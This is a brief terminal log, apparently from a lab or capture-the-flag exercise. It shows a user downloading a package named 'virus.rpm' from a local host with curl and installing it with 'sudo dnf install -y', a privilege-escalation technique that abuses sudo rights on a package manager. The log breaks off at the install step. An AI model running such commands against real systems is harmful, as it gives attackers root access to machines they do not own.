 [primpi@3bec10f3d07a ~]$ curl 192.168.0.20/x-1.0-1.noarch.rpm -o virus.rpm
curl 192.168.0.20/x-1.0-1.noarch.rpm -o virus.rpm
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  6182  100  6182    0     0  1274k      0 --:--:-- --:--:-- --:--:-- 1509k
[primpi@3bec10f3d07a ~]$ sudo /usr/bin/dnf install -y virus.rpm
sudo /usr/bin/dnf install -y virus.rpm
Fedora 39 - x86_64                               17 MB/s |  89 MB     00:05
Fedora 39 openh264 (From Cisco) - x86_64        2.7 kB/s | 2.6 kB     00:00
Fedora 39 - x86_64 - Updates                     15 MB/s |  35 MB     00:02
Dependencies resolved.
================================================================================
 Package      Architecture      Version           Repository               Size
================================================================================
Installing:
 x            noarch            1.0-1             @commandline            6.0 k